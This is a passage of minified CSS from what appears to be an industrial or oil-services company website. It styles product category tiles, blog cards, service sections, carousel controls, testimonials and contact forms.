h5{color:#ffffffe6;font-size:14px;padding-left:10px;padding-bottom:0;margin-bottom:3px}.Product-Description{color:#936a40!important}.stracci-main-category{height:490px;transition:.3s}.stracci-main-category-wrapper2{position:absolute;bottom:11%;max-width:85%;left:0;right:0;margin:auto;text-align:left;line-height:0}.ab,.about .icon-box+.icon-box,.elementor-button-text,.pro,.pro-menu{margin-top:40px}.stracci-main-category-wrapper2 h4{color:#fff!important;font-weight:600;font-size:30px}.stracci-main-category-wrapper2 p{color:#fff;margin:0 auto 18px;font-size:16px;padding-bottom:0}a.my-view{padding:10px 40px;background-color:#fff;color:#000;font-size:16px;font-weight:500}.services-main:hover,.stracci-main-category-wrapper1s{transition:.3s}.stracci-main-category-wrapper2s{position:absolute;top:50%;max-width:95%;left:30px;right:0}.stracci-main-category-wrapper2s h4{color:#fff!important;font-weight:600;font-size:30px;text-transform:capitalize;line-height:0;padding-bottom:10px}.stracci-main-category-wrapper2s p{color:#fff;margin:0 auto;font-size:15px;padding-bottom:0}@media only screen and (max-width:800px) and (min-width:400px){body .stracci-main-category-2{position:relative;max-width:100%;margin:0 auto}body .stracci-main-category-wrapper2s{padding:0 10px;text-align:center}}.chance-main-1 img{position:absolute;top:0;bottom:0;right:0;left:0;margin:auto!important}section.inner-relative-product{padding:20px 0}.pro-menu{margin-bottom:130px}.pro{padding:10px 30px;border:2px solid #df2c2d;font-weight:600;color:#df2c2d}.animated{-webkit-animation-duration:1000 ms;animation-duration:1000 ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-animated-out{z-index:1}.owl-animated-in{z-index:0}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}a.abtz img,li.last{padding-left:7px}.search-btn input[type=search]::placeholder{color:#ccc;font-size:13px;font-weight:500;padding:0;text-align:left!important}.chance-innerr-wrapper-product{MIN-HEIGHT:35PX}section.cat-feat{padding:40px 0}.ax,.col-xs-12.col-sm-12.col-md-6.col-lg-6.industrial,.contactmain .col-md-6.col-sm-12.col-xs-6,.container.banner_txt,.divi-cont-2 .col-md-4.col-sm-6.col-xs-6,.he,.no-paddis,.product-contact .col-md-12,.se,.services-sec .col-md-3.col-sm-6.col-xs-12.col-lg-3,.xa,ul.footerinfo-wrapper-list{padding:0}.cat-feat h2.gernal-headd{padding-bottom:40px;padding-right:100px}.stracci-main-category-2{position:relative;width:48%;float:left;margin:0 7px;height:234px}.about-image,.cap_code,.he,a.topsss:before{margin-top:0}.about{padding-top:0;background-repeat:no-repeat;background-size:100% 100%;max-width:1600px;margin:0 auto}.about .video-box img{padding:15px 0}.about .section-title p{text-align:left;color:#000;padding-top:10px;font-weight:400;font-size:16px;padding-left:0;padding-bottom:10px}.about .about-content{margin-top:40px;padding:70px 40px 0 0}h1.gernal-headd{text-align:left;font-size:40px;font-weight:600;padding:0;color:#936a40!important;margin-top:10px}.icon-box:hover .icon img,img.nw.z,ul.cus-social li a:hover img,ul.head-icon li a:hover img{filter:brightness(100)}.pro-view{text-align:right;margin-top:23px;padding-left:28px}.center-banner img,.footer-logo img,.stracci-main-category-wrapper1 img,.subscribe,section.gallery h5{margin:0 auto}p.date-format img{padding-right:9px;display:inline}.subscribe{padding-bottom:15px;width:100%;text-align:center}.about .pro-view,.caption2,.more-more h5.mainhead,.white-bg,p.cat{text-align:left}p.green-news{color:#1fc963!important}h3.cat-h3,h4.Popular{color:#f9bd00}.wsmenu-list>li.active>a{color:#005013!important;font-weight:600;text-transform:CAPITALIZE}.white-bg{background-color:transparent;border-radius:5px;padding:4px 15px 34px;margin-bottom:0}.custom-input-email{border-bottom:1px solid #fff}.email-btn{color:#fff!important;text-align:lc}.custom-input-email::placeholder{color:#e1d7d7!important}.subscribe p{font-size:13px}.f1{background:#125eba;padding-top:35px;width:24%;margin-right:10px}li.first{padding:0 30px;max-width:77%}.stracci-main-category:hover{transform:scale(1.01);transition:.3s}.stracci-main-category-wrapper1s:hover{transform:scale(1.02)}.banner-imagee{height:331px;overflow:hidden;position:absolute;width:250px;top:26%;LEFT:36%}.banner-imagee img{max-height:100%;position:absolute;max-width:100%;left:0;right:0;margin:auto;top:0;border:0}h4.Popular{padding:30px 0 10px;font-size:18px;font-weight:700;font-family:Roboto,sans-serif}.chance-mainn-1ssss{width:50%;float:left;margin-bottom:20px;border:1px solid #ccc;height:120px}.header-search-btn-1,button.header-search-btn-1{font-size:0;border:unset}.header-search-btn-1{background-color:#f9bd00!important;color:transparent;height:40px;top:-5px;width:40px;left:-43px;border-left:1px solid #ccc!important}.header-search-btn-1 i.fa.fa-search{font-size:17px;color:#fafafa;background-color:transparent!important;position:absolute;left:10px;top:13px}.ext-padd input[type=text]:focus{outline:0}.play-btn,.slick-slide,.slick-slide img,a.des,a.dess,a.names,body .ext-padd,div#Weaving,h1.Ab-us:before{display:block}ul.cus-social p{float:right;color:#b9b9b9;font-weight:500;margin-top:7px;font-size:15px;padding-left:14px}li.contt p{padding-right:10px}.my_cat.cat_level_1:hover a:before{content:"";background-color:#f9bd00;width:3px;height:100%;position:absolute;left:-7px;top:0;opacity:1}.chance-pros-mainn:hover .chance-innerr-wrapper-product a{color:#fff;transition:.3s!important;opacity:1!important}.tag{font-weight:600!important;font-size:14px!important;margin-top:0!important}body .navbar-collapse{padding-left:5px;padding-right:5px}h3.cat-h3{margin-bottom:12px;font-family:Roboto,sans-serif!important;font-size:21px}.col-md-6.col-sm-12.col-xs-12.my-quote{padding-left:50px}.container.prod_main,.qwe{padding-top:30px}h4.Product-Description.Product-Description-main{font-weight:700;font-size:24px;text-transform:uppercase;font-family:Roboto,sans-serif;color:#df2c2d!important}.chance-mainn-1ssss img{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;max-width:100%;max-height:100%}.form-control{resize:none!important}img.arr{height:20px;width:30px;padding-left:10px}@media only screen and (min-width:800px) and (max-width:1200px){body .cat-feat .col-md-3.col-sm-6.col-xs-12.col-lg-3{width:27%}}.fea-blogs:hover .main-blogs-2{background:#0d4a92;transition:.3s}.fea-blogs:hover.fea-blogs h4{color:#fff;transition:.3s}.fea-blogs:hover p.date-format,.yinte-main-blogs:hover p.date-format{color:#fff;transition:.3s}.fea-blogs:hover .yinte-main-blogs-anchor a{background:#fff!important;color:#0d4a92;transition:.3s}.fea-blogs:hover p.date-format:before,.yinte-main-blogs:hover p.date-format:before{background:#fff;transition:.3s}.yinte-main-blogs:hover .yinte-main-blogs-2{border-radius:unset}.yinte-main-blogs:hover .yinte-main-blogs-anchor a{background:#fff;color:#0d4a92;transition:.3s}.cont textarea:focus,input:focus{box-shadow:unset;opacity:.8;box-shadow:0 0 10px #ccc}.cont textarea:focus,textarea:focus{box-shadow:unset;border-bottom:1px solid #df2c2d!important;opacity:.8}.subscribe img{margin-top:0;margin-left:-3px;position:absolute;right:30px;bottom:14px}.chance-pros-mainnssss{position:relative;height:140px}.cont textarea:focus,body .search-btn input:focus{box-shadow:unset;opacity:.8}body .main-pic{border:1px solid #ccc;margin-bottom:10px}body ul.view-pro-img li.img_active{border:1px solid #000}.product-contact .col-md-6.col-sm-12.col-xs-6,section.story .col-md-6.col-sm-6.col-xs-12{padding:0;overflow:hidden}.most-img{border:1px solid #ccc;height:457px}.most-img img{position:absolute;right:0;left:0;top:0;bottom:0;margin:auto;max-height:100%;max-width:100%}.fea-blogs:hover .main-blogs-1:before{display:none;transition:3s}.yinte-main-blogs:hover .yinte-main-blogs-1:before{display:none;transition:.3s}body .pd-thumbs ul li{text-align:left;padding-left:0;width:100%;display:block;height:85px;margin-bottom:10px;overflow:hidden}.main-pic{text-align:center;padding:0!important;margin:0 auto;float:none;border:unset!important}.head-info{display:inline-flex;padding-left:17px;margin-top:40px}li.first.s img{float:left;bottom:-7px;margin:0 -38px}li.first.t img{bottom:-30px;margin:0 -24px}li.first.t{border-radius:unset!important}li.first.s{border-right:2px solid #0a549fa6;top:-10px}section.top-top{max-width:1600px;margin:0 auto;height:100px;background:#df2c2d}.cont-cont i,.cont-contss i{margin-bottom:10px;margin-top:20px}li.first.s h5,li.first.t h5{color:#676363;font-size:14px;font-weight:400}.section-title{margin-top:90px;padding:0 0 0 5px}.services-main{min-height:180px;padding:50px 10px 0 20px;border:1px solid #ccc;border-radius:5px;transition:.3s;margin-bottom:50px}.services-main-1 img{position:absolute;left:30px;top:-50px}.services-main-2 h4{color:#2f2f2f;font-size:18px;font-weight:600}.services-main-2 p{font-size:14px;color:#858282;font-weight:500!important}p.date-formatssss,p.descritopn-blogs{font-size:14px;font-weight:500;text-align:left}section.oil-services{padding:60px 0 80px}section.oil-services h2.pro-h2{color:#000!important;text-transform:capitalize!important;font-weight:600;font-size:42px!important;text-align:left;margin-top:0;padding-left:0;padding-bottom:70px}.services-main:before{position:absolute;bottom:0;width:100%;height:5px;background-color:#0d4a92;content:"";margin:0 auto;left:0;right:0;opacity:0}.services-main:hover.services-main:before{opacity:1}.keqilblogs{position:absolute;top:60%;padding:0 20px 0 30px}body .keqilblogs-1{height:500px;background-repeat:no-repeat!important}p.date-formatssss{color:#eb5e62;display:inline-flex}p.descritopn-blogs{color:#6a6363!important;display:-webkit-box;padding:0;min-height:40px!important}.divi-cont-2 input,.divi-cont-2 textarea{background-color:transparent;color:#fff;transition:.3s}section.contactus{padding:150px 0 50px}.divi-cont-2 input{border:1px solid #fff}.divi-cont-2 #inquiry_form_btn{border:1px solid #f9bd00;padding:7px 50px;background-color:#fff;color:#000;text-transform:capitalize;border-radius:20px;text-align:left;float:left}.divi-cont-2 textarea{border:1px solid #ccc;resize:unset;height:180px}.bck,.factory-images img{border-radius:10px}.divi-cont-2 .col-md-12{padding:0 1px}.cap_img{padding-left:10px!important}.bck{width:40%;margin:0 10px 10px;top:-30px;max-height:510px;background-color:#fff;min-height:640px;left:50px;padding:0 40px}#contact .cap_code,.images,.pro-views,.tab-tab{margin-top:30px}.cont-conts{padding-bottom:30px;border-bottom:1px dotted #0d4a92;padding-top:30px}p.f{color:#9a9a9a!important;font-size:16px;top:0;left:36px}.bck h3{color:#0d4a92!important;font-size:18px!important;padding:0 0 10px 10px}.cont-cont i,.cont-conts i,.cont-contss i{font-size:22px;color:#0d4a92;padding-left:4px;text-align:left}.cont-contss i{left:8px}.cont-cont i{left:-141px}.cont-conts i,.main-serv-inner-imgg,ul.cus-social li a{margin-bottom:20px}.divi-cont-2 .form-group input::placeholder{color:#fff!important}.divi-cont-2 textarea::placeholder{color:#fff!important}.divi-cont-2 input#captcha::placeholder{color:#fff!important}.footer-menus h4{color:#df2c2d;font-size:18px;font-weight:600;text-transform:capitalize;padding-left:0;display:inline-block}.chance-main-blogs p,.td-main-2 h4 a,.td-main-3 h4 a,p.descritopnss-blogs,section.blogs-section h4{display:-webkit-box;overflow:hidden;-webkit-box-orient:vertical}.cont-conts img{top:25px;left:-8px}.pro-views{padding-left:30px}.pro-views a{padding:13px 30px;color:#fff;font-size:14px;font-weight:500;background:#cc383c;background:linear-gradient(90deg,#cc383c 15%,rgba(204,56,60,.6558998599439776) 100%)}.factory-images{transition:.3s;border-radius:20px}.factory-images:hover.factory-images a:before{opacity:.7}.factory-images a::before{content:"";background:url(/images/factory-before.png) 0 0/100% 100% no-repeat;height:100%;left:0;right:0;position:absolute;opacity:.6;opacity:0;z-index:999;transition:.3s;max-width:100%;margin:0 auto;border-radius:10px}section.comapnay-images{padding:50px 0 100px;position:relative;max-width:1600px;margin:0 auto}.chance-inner-wrapperr-view img{position:absolute;left:0;right:0;margin:0 auto;top:55px;bottom:0;filter:hue-rotate(-335deg)}.first-ss h5,.second-ss h5{top:-6px;position:relative}.chance-main-blogs-22 img,img.nw,p.date-format img{filter:brightness(0)}.backi{border-radius:20px;height:600px;position:relative;top:-80px;padding:0 30px;background:url(/images/back-cont.png) 0 0/100% 100% no-repeat}.first-ss h5{color:#fff;padding:0 15px}.second,section.productss .col-md-4{padding:0 10px}.second-ss h5{color:#858b97}input[type=search]::placeholder{font-weight:500!important;color:#ccc!important}p.product-para{text-align:center;font-size:16px;color:#9a9a9a;padding:0 0 30px}.product-button{text-align:right;margin:10px 0 0}.product-button a{background:#f9bd00;color:#000;font-size:16px;padding:8px 30px;border-radius:50px;font-weight:500;border:1px solid #f9c00d!important;transition:.3s}h2.headserv{font-size:42px;font-weight:600;color:#fff;padding-top:20px}.servicewrapper p{color:#fff;font-size:14px;max-width:60%}.servicewrapper img{margin:0 -20px}.main-inner-serv{max-width:50%;float:left;margin-bottom:30px;padding:30px 0 0 50px;height:210px}.main-serv-inner-2 h4{font-size:23px;color:#424242;padding-top:10px;font-weight:600}.main-serv-inner-2 p{font-size:16px;color:#9a9a9a;text-transform:capitalize;font-weight:400;padding:0 40px 0 0}section.serv{background:url(/images/services.jpg) 0 0/cover no-repeat;padding:30px 0;max-width:1600px;margin:0 auto}p.descritopnss-blogs{color:#fff;font-size:14px;font-weight:500;padding:20px 0;-webkit-line-clamp:4;max-height:100px;min-height:100px}.view-bbtn a{color:#fff;font-size:16px;font-weight:500}p.date-formatssss img{margin:0 5px}.view-bbtnn a{color:#f4696e;font-size:14px;font-weight:500}.center-banner{width:100%;max-width:1600px;margin:0 auto}section.conat{padding:30px 0 0;max-width:1600px;margin:0 auto}section.banner-banner{padding:30px 0}.ppc img{margin:0 auto;border-radius:100px;padding:10px;border-style:dotted}.address{padding:20px 0 0;color:#fff}.address h5{font-size:25px;font-weight:600;color:#a1784d}p.news-news{padding:0 0 10px;font-size:13px;font-weight:300}ul.product-submenu.product-change-ul{padding:0;position:relative;height:40px}.upper-upper{position:relative;top:6px}.chance-pros-mainn:hover.chance-pros-mainn:before{opacity:1;transition:.3s}.chance-mainn-1:hover:before,.chance-pros-mainn:hover .chance-inner-wrapperr-view a,.chance-pros-mainns:hover .chance-mainn-1s:before,.main-inner-div:hover:before,.td-main-3,.td-main:hover:before{opacity:1;transition:.3s}section.videos{max-width:1600px;margin:0 auto;background-repeat:no-repeat;padding:60px 0}.set-post{text-align:center;padding:20px 0;position:relative;top:90px}h2.video-head{padding:0;color:#fff;font-weight:600;font-size:55px}h5.post-heads{font-size:35px;color:#fff;font-weight:500}.center-video{position:absolute;left:-23px;right:0;margin:0 auto;z-index:9999;top:400%;width:14%}.center-video a{z-index:-999}.blog-bg-color:hover .blo-til:before,.center-video img,.qrt-app .qrt-top-bar .qrt-search.qrt-active form,.wsmenu-list>li>a:hover:before{opacity:1}.fifty,.play-btn,.tab,.testimonials{overflow:hidden}.tab button{background-color:inherit;float:left;border:none;outline:0;cursor:pointer;padding:10px 20px;transition:.3s;margin:0 5px;color:#000;font-weight:600;font-size:14px}.tab button.active{background-color:#c90916;color:#fff;font-size:16px;text-align:center;padding:10px 30px}.tabcontent{padding:6px 12px;border-top:none;display:none}.tab button:before{position:absolute;content:"";height:5px;background-color:#c90916;top:0;width:73%}.tabcontent p{font-size:16px;color:#000;font-weight:500;padding:10px 0 0}.services-services{float:left;width:100%;padding:2px 5px 20px;transition:.3s;height:218px;z-index:9999;border-bottom:1px solid #ccc;border-right:1px solid #ccc}section.servicesss{padding:0 0 100px;background-color:#ffff}.ser-lower{padding:0;background:#fff;left:1px}.services-services p{padding:0 15px;font-size:15px;font-weight:400}h2.serving{color:#a1784d;padding:0 15px;font-weight:700;font-size:32px}.servi-btn{padding:10px 10px 10px 15px}.servi-btn a{font-size:16px;color:#c90916;font-weight:500}.ser-serrr{background:url(/images/serr-serr.jpg);height:487px}h2.ser-head{text-align:left;margin-top:50%;color:#fff;font-size:42px;font-weight:600;padding:0 0 0 30px}.services-sssdddd{border:1px solid #ccc;padding:20px 20px 21px}h2.services-ser{padding:10px 15px 10px 0;font-size:30px;font-weight:600;margin-top:20px!important;top:8px;z-index:999}.services-sssdddd a{margin-left:-15px}.backend{background:url(/images/address-back.png) 0 0/cover no-repeat;padding:100px 0}.address h3{color:#fff;font-size:14px;padding:0;font-weight:400;max-width:80%;margin:0 auto}.services-sssdddd p{font-size:16px;font-weight:500;color:#000}body .bannermain .owl-carousel1 .owl-dots .owl-dot{margin:0 80px!important}body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before{content:"2";font-size:25px!important;font-weight:400;transform:rotate(270deg)}body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span,body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span{transform:rotate(270deg)}body .bannermain .owl-carousel1 .owl-dots .owl-dot:first-child span:before{content:"01";content:"1";font-size:25px!important;font-weight:400;content:"1";opacity:1!important;color:#fff!important}body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before{content:"3";font-size:25px!important;font-weight:400}body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span:before{padding:0;color:#df2c2d!important}.tag-line{bottom:0;background-color:#c90916;width:100%;padding:15px 20px;color:#fff;font-size:18px;font-weight:500}@media screen and (device-width:1350px){body .about-image{right:0}body .wsmenu-list>li>a{font-size:14px}body section.section-1 img{height:500px}}@media screen and (device-width:1024px){body .about-image{right:0}body .wsmenu-list>li>a{font-size:14px}body .wsmenu-list li a{margin:0 10px}body section.logo-sec{background-image:unset!important;top:-1px}body .search-btn input{padding:0;text-align:left}.backend{padding:0 15px}}.upper{padding:35px 0 0;text-align:right}.ab a{padding:10px 40px;background:#a1784d;color:#fff;font-size:16px;border-radius:50px;font-weight:400}.container.mainn{background:url(/images/ser-back.jpg) 0 0/100% 100%}.row.ccp{padding-top:100px;padding-left:40px;width:98%}.Gallery,.services-services.fir{padding-top:40px}.col-xs-12.col-sm-12.col-md-4.col-lg-4.ser-img{padding:0;position:relative;left:2px}.services-services li{list-style:none;color:#000;padding-left:20px;line-height:22px;font-weight:400}.blog-bg-color:before{content:"";background-repeat:no-repeat;position:absolute;top:63px;height:100%;width:100%;margin-left:0;z-index:-1;filter:saturate(6.5)}img.icon{top:104px;left:0;right:10px;margin:auto;z-index:999;transition:.5s;opacity:0}.main-blogs:before{background:#00000059;height:97%;width:100%;top:0;content:"";opacity:0;transition:.5s}section.map{background:url(/images/map.jpg) 0 0/100% 100%;height:480px;position:relative;margin-top:-100px!important;z-index:-1;max-width:1600px;margin:0 auto}ul.services-ull p{padding-left:1px;line-height:23px;padding-right:20px}ul.head-icons li a{display:inline-block;margin-right:10px}h2.contact-head{color:#090505!important}h2.info-info{color:#090605!important}body section.blogs-view-wrapper h4{color:#0a0505!important}body section.blogs-view-wrapper h2{color:#f9bd00!important}.subscribe input#inquiry_form_email{font-size:13px;border:unset;border-bottom:1px solid #ccc;padding:0 0 0 10px;position:relative}body .attr_table .c1{width:80px;background-color:#f5f5f5}section.service-sec{background:#f7f7f7;padding-top:80px;padding-bottom:60px;max-width:1600px;margin:0 auto}.s-heading h3{color:#2d2b2bf7;margin-bottom:10px}.s-heading p{color:#6f6f6f;line-height:22px}.s-heading{width:70%;float:left}.s-img{width:30%;float:left}ul.s-main li{height:170px}.img-main img{width:100%;padding:0 20px 20px}.chance-pros-mainn:hover{background:#fff!important;transition:.3s}.main-story-img img{width:100%;transition:.5s}.main-story-content{top:35%;left:0;right:0;bottom:0;margin:0 auto;text-align:center}.con-inq a,.main-story-content h2{color:#fff;font-weight:600}.main-story-content p{color:#fff;font-size:15px;margin-bottom:20px}a.story-a{color:#fff;border:1px solid #fff;padding:7px 30px;border-radius:20px}.bba{border-right:1px solid #fff}.bbaa{border-left:1px solid #fff}section.static,section.story{max-width:1600px;margin:0 auto}img.w06.zz{margin-top:27px}body .my_cats a.arrows,img.w06.w5,select[name=archive-dropdown]{margin-top:10px}img.w06.w55{bottom:2px}.Gallery{padding-bottom:0}.Gallery .gernal-headd{margin-bottom:50px}section.main-testimonial{background:#fafafa;padding:60px 0 50px;max-width:1600px;margin:0 auto;position:relative}.chance-main-blogs p,section.blogs-section h4{padding-right:20px;-webkit-line-clamp:2}h4.redd{color:#fff;font-size:32px;font-weight:600}.testimonial-left p{color:#fffffff0;max-width:80%;margin:0 auto;padding-bottom:30px}.descr{WIDTH:30%;FLOAT:LEFT}.text-caption{text-align:left;color:#191919;position:relative;top:8px}.job-hr{text-align:center;color:#fff}.images-div ul.iconsss,.inner-testimonial.nn,.modal-header{border:unset}.chance-main-blogs-2{background:#f4f4f4;padding-top:12px;height:140px;position:relative;transition:.5s;margin-bottom:20px;padding-left:50px}section.blogs-section h4{color:#000;font-size:20px;margin-top:25px;font-weight:700;text-align:left;position:relative;margin-bottom:9px}.chance-main-blogs p{color:#4b4b4b;font-weight:500;margin-bottom:10px}.chance-main-blogs-11 a{color:#fc5e5a;font-weight:700;transition:.3s}.col-md-6.col-xs-12.tops,.contactmain,.rights img,.row.top{margin-top:80px}.chance-main-blogs-img{position:absolute;top:1px;left:0;right:0;bottom:0;z-index:-1;transition:.5s;opacity:1;overflow:hidden;height:139px!important}.chance-main-blogs-2:hover{background:#020129;transition:.5s}.chance-main-blogs-2:hover h4{color:#fff!important;transition:.5s}.chance-main-blogs-2:hover p,ul.wsmenu-submenu li:hover a{color:#fff!important}.chance-main-blogs-img img{max-width:94%;margin:0 auto}section.email h4{color:#000;font-size:24px;font-weight:500}section.email p{color:#67696c;font-size:14px;padding:0 100px}.product-button:hover a{background:#000;color:#fff;transition:.3s;border:1px solid #000!important}story .col-md-6.col-sm-6.col-xs-12{z-index:999;position:relative;overflow:hidden;transition:1s}.main-ins:hover img,.story .col-md-6.col-sm-6.col-xs-12:hover img{transform:scale(1.2);transition:.5s}.card img,.inner-testimonial img{width:unset!important}.chance-main-blogs:hover .chance-main-blogs-11 a{color:#fff;transition:.5s}.chance-main-blogs:hover .chance-main-blogs-22 img{filter:brightness(100);transition:.3s}p.green-news{top:60px;background-color:#fff;height:unset!important;line-height:unset;border-radius:5px;padding:3px 8px;text-align:center;font-size:12px;margin-top:10px}.bannermain .owl-carousel1 .owl-dots{display:block;position:absolute;top:44%;right:-150px!important;left:unset!important;width:unset;transform:rotate(90deg);DISPLAY:NONE!important}.owl-dots .owl-dot{margin-right:5px}body .bannermain .owl-carousel1 .owl-dots .owl-dot:first-child span{transform:rotate(270deg);border-radius:0;background:unset!important;position:relative;width:20px;height:20px}body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before{content:"2";opacity:1!important;color:#fff!important;margin-left:0}body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span{position:relative;width:28px;height:20px;background:unset;border-radius:0}body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span{position:relative;width:50px;height:20px;background:unset;border-radius:0}body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before{content:"3";opacity:1!important;color:#fff!important}p.Ab-us{color:#54ab47;font-size:17px!important;font-weight:700}.white-bg-1 h2{color:#2e2e2e;font-weight:700;text-align:left;margin-top:7px;margin-bottom:20px;font-size:37px}.Ab-down img{float:left;width:10%}.Ab-down{border-bottom:1px solid #ccc;padding-bottom:40px;margin-bottom:30px}.white-bg-1{position:relative;padding-left:0;padding-top:20px}.Ab-down-11{text-align:left;margin-top:10px}.Ab-down spam{color:#f8bd01}.bannermain .owl-carousel1 .owl-dots:before{width:7-px}body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span:after{content:"";font-weight:700;height:4px;width:41px;position:absolute;bottom:0}.main-inner-div:hover{background-image:url(/images/blog.jpg);transition:1s;background-repeat:no-repeat!important;background-position:center center;POSITION:RELATIVE;background-size:100%;border:unset}.generalhead h2{color:#343434;font-weight:500;font-size:38px;margin:0;padding:0}section.services-sec .generalhead{margin-top:110px}.main-inner-div img{display:block;padding-left:20px;margin:0 auto}.caption2 span{color:#000!important;FONT-WEIGHT:700;font-size:36px;position:relative;top:-10px}.fea-blogss{height:370px}.chance-main-blogs-22{margin-bottom:0!important;font-size:15px;color:#000!important;transition:.3s!important;margin:10px 0;text-align:LEFT!important;BACKGROUND:#f9bd00;display:inline-block;font-weight:500;padding:6px 18px;position:absolute;top:30.6%;left:-53px;z-index:2;transform:rotate(270deg);height:150px}.chance-main-blogs-2 h4{margin-top:0!important}.chance-main-blogs-22 p{display:unset!important;padding:9px 3px;margin-left:10px}.yinte-main-blogss-anchor a{color:#f9bd00;font-weight:600}p.con-p{width:30%;color:#a7a4a4;padding-top:7px}.email-p h4{color:#fff;font-size:20px}.email-p p{color:#fff;max-width:50%;padding-bottom:10px}ul.footer-menus-list li a:before,ul.ft-address li:before{position:absolute;color:""}ul.services-ull{height:88px;padding-top:5px}.w-left{width:30%;float:left;height:50px}.w-left img{height:50px;top:5px}.w-right{width:70%;float:left;padding-left:12px;padding-top:0}.chance-mainn-1:before,.td-main-2{width:100%;transition:.3s;opacity:0;top:0}p.yel{color:#df7716}img.ab-1.img-responsive{text-align:right;float:right;position:relative}img.ab-2.img-responsive{position:absolute;top:0;left:22px}img.ab-3.img-responsive{position:absolute;right:0;bottom:-640px}ul.ft-address a{color:#e5e2e2;top:0;font-size:13px;margin-bottom:10px}.td-main-2 h4 a,.td-main-3 h4 a{color:#fff}.chance-mainn-1:before{position:absolute;content:"";background:url(/images/p-icon.png);height:100%;background-size:100% 100%!important;z-index:1}.td-main{height:320px;border:1px solid #ccc;border-radius:5px;margin-bottom:40px;background-color:#000;padding:0 10px}.td-main-1{height:250px}.td-main-1 img{margin:auto!important;left:0;right:0;top:0;bottom:0;max-width:100%;max-height:100%}.td-main-2{left:0;height:100%;padding:10px}.td-main-2 h6{margin-top:30px;text-align:right;display:block}.td-main-2 h4 a{font-size:14px;line-height:18px;z-index:99999;margin-bottom:10px;-webkit-line-clamp:4;text-align:left;bottom:0}.inner-boder{left:0;right:0;bottom:0;top:0;height:90%;width:90%;margin:auto;border:1px solid #4c9640;z-index:999999;padding:0 10px}.td-main-3 h4 a{font-size:22px!important;-webkit-line-clamp:2;border-left:2px solid #fff;padding:0 0 0 10px;vertical-align:middle}.td-main-3{padding:0 30px;height:55px;width:100%;margin:auto auto 20px;z-index:9999999;background:linear-gradient(175deg,rgb(60 118 54) 34%,rgb(81 160 67) 100%);border-radius:unset!important;position:relative;top:-20px}.second-ss,.second-sss{margin:0 10px;padding:0 15px 0 0;height:20px}.td-main:before{content:"";background-color:#00000073;width:100%;height:100%;left:0;right:0;bottom:0;top:0;z-index:1;transition:.3s;opacity:0;border-radius:5px}.main-inner-div.fourr:hover,.main-inner-div.onee:hover,.main-inner-div.threee:hover,.main-inner-div.twoo:hover{background-repeat:no-repeat!important;background-position:center center;POSITION:RELATIVE;background-size:100%;border:unset}.td-main:hover .td-main-2{transition:.3s;opacity:1;z-index:9999}.td-main:hover .td-main-3{opacity:0;transition:.3s}.inner-boder h5{width:100%;height:100%;top:-10px}.inner-boder h5 a{left:0;right:0;top:0;bottom:0;opacity:0}.row.tb,.row.tt,.row.tta,.row.ttt{margin-top:70px}ul.head-icon li{display:inline-flex}.main-inner-div.onee:hover{background-image:url(/images/ss1.jpg);transition:1s}.main-inner-div.twoo:hover{background-image:url(/images/ss2.jpg);transition:1s}.main-inner-div.threee:hover{background-image:url(/images/ss3.jpg);transition:1s}.main-inner-div.fourr:hover{background-image:url(/images/ss4.jpg);transition:1s}.post-shares.sticky-shares.affix-top img{filter:invert(1);max-width:12px;max-height:14px}.wsmenu-list>li.active>a:before{position:absolute;content:"";left:5px;right:0;background-color:#df2c2d;top:32px;height:3px;width:80%}.second-ss{border-right:2px solid #cccccc61}.second-sss h5{color:#858b97;padding:0 15px;top:-6px}.white-bg h4{text-align:left;font-size:17px;color:#3d403c;top:18px;left:10px}.generalhead p{color:#565656;font-size:16px;font-weight:500;text-align:left;margin:0;display:inline-block}section.cilents,section.gallery{text-align:center;margin:0 auto;max-width:1600px}.td-main-2 h6 img{max-width:30%;max-height:30%}section.gallery{padding:50px 0;background:#f0f0f0}section.gallery p{font-size:20px;color:#54ab47;text-align:center;font-weight:600}section.cilents{background:url(/images/text_02.jpg) 0 0/100% 100% no-repeat}section.cilents p{color:#000;font-size:14px;font-weight:400;text-align:left!important}.cust-cust{height:270px;margin:0 15px}.ccc,.cccp,.super-oil-main{height:500px}.text-caption{width:100}.inner-testimonial:before{width:55px;background-repeat:no-repeat;transition:.3s;left:40px}.inner-testimonial:hover:before{position:absolute;background:url(/images/before2.png);top:-23px}.inner-testimonial:after{position:absolute;height:100%;width:100%;top:-20px;left:-20px;z-index:-1;transition:.3s}.featured-product .owl-next,.featured-product .owl-prev{height:80px;background-repeat:no-repeat;font-size:0;background-position:center;background-color:unset!important;position:absolute}.inner-testimonial:hover:after{content:"";height:100%;width:100%;top:20px;left:20px;z-index:-1;transition:.3s}p.test{text-align:center!important;font-size:20px!important;color:#54ab47!important;font-weight:600!important}section.cilents h2{color:#625e5e;font-size:23px;padding:0;font-weight:600;margin-bottom:30px}.cccp{padding:0;background-image:url(/images/video-back.jpg);background-size:100% 100%;background-repeat:no-repeat}.ccc{background-color:#f4f4f4}ul.services-ul li:before{position:absolute;color:"";font-size:19px}ul.head-icon a{margin-left:0!important;margin-right:10px;left:0!important;padding:0;height:40px;width:40px}img.em-img{float:left;margin-right:10px}p.red-news{color:red!important;top:60px}p.asdas{display:unset!important;color:#fff!important;float:unset!important}p.asdas a{color:#fff;padding-left:3px;font-weight:400;display:inline;text-transform:unset}p.date-formatt img{margin-right:8px;position:relative;top:-3px;filter:brightness(100)}.bannermain .owl-nav.disabled{right:0;display:block!important;bottom:67px!important;position:absolute}h1.Ab-us{color:#000;font-size:50px;line-height:37px;word-spacing:3px;margin-bottom:20px;font-weight:500;display:block;overflow:hidden;padding-bottom:20px;position:relative}.ffc h4,.main-ser h4{font-weight:600;position:relative}.generalhead 